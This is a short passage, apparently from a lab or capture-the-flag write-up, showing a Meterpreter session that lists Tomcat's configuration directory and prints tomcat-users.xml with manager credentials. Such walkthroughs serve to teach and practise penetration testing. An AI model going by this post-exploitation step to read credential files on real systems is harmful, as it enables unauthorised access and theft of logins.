 Listing: /opt/tomcat/conf
=========================
Checking the configuration files I found a zipped
folder
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 4096 dir 2022-04-04 02:23:56 +0530 Catalina
100666/rw-rw-rw- 13852 fil 2018-06-29 20:14:50 +0530 catalina.policy
100666/rw-rw-rw- 7499 fil 2018-06-29 20:14:50 +0530 catalina.properties
100666/rw-rw-rw- 26979 fil 2018-10-18 19:06:11 +0530 conf.tar.gz
100666/rw-rw-rw- 1577 fil 2018-06-29 20:14:50 +0530 context.xml
100666/rw-rw-rw- 3387 fil 2018-06-29 20:14:50 +0530 logging.properties
100666/rw-rw-rw- 6411 fil 2018-10-18 22:28:45 +0530 server.xml
100666/rw-rw-rw- 106 fil 2018-10-18 19:07:33 +0530 tomcat-users.xml
100666/rw-rw-rw- 2634 fil 2018-06-29 20:14:50 +0530 tomcat-users.xsd
100666/rw-rw-rw- 169566 fil 2018-06-29 20:14:50 +0530 web.xml
meterpreter > cat tomcat-users.xml
<tomcat-users>
        <user username="tomcat" password="s3cret" roles="manager-gui,admin-gui"/>
</tomcat-users>
meterpreter >